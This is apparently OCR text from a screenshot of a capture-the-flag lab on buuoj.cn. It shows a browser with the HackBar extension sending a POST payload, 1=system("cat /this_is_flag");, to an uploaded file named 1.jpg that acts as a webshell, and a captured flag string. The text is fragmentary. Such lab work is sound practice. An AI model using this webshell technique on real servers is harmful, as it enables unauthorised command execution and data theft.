 不安全 206b1365-c985-4f85-bfde-ac8e8478f4ab.node4.buuoj.cn:81/upload/1.jpg
1
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（...
flag{505d5a13-b74f-478b-9ccf-57675ab28d20}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://206b1365-c985-4f85-bfde-ac8e8478f4ab.node4.buuoj.cn:81/upload/1.jpg
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Body
1=system("cat /this_is_flag");
Name Value
Upgrade-Insec… 1
Name Value
User-Agent Mozill
Name Value
Accept text/h
Name Value